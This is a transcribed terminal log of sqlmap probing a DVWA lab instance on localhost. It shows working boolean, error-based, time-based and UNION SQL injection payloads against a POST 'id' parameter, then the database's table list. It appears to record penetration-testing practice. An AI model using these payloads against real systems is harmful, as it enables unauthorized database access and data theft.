 dangk@hugo: ~
File Actions Edit View Help
[01:08:57] [INFO] POST parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[01:08:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:08:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[01:08:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[01:08:57] [INFO] target URL appears to have 2 columns in query
[01:08:57] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6365=6365) THEN 1 ELSE (SELECT 7411 UNION SELECT 2111) END))&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(5896,CONCAT(0×5c,0×7176706a71,(SELECT (ELT(5896=5896,1))),0×717a6a7871))&Submit=
Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1337 FROM (SELECT(!SLEEP(5)))dVSH)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0×7176706a71,0×78786561424d6b486b5374514b53414e55796e66714146737372667278
5644554e4569414b62725a,0×717a6a7871),NULL-- -&Submit=Submit
---
[01:08:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.68
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[01:08:57] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[4 tables]
+--------------+
| access_log |
| guestbook |
| security_log |
| users |
+--------------+
[01:08:57] [INFO] fetched data logged to text files under '/home/dangk/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 01:08:57 /2026-09-15/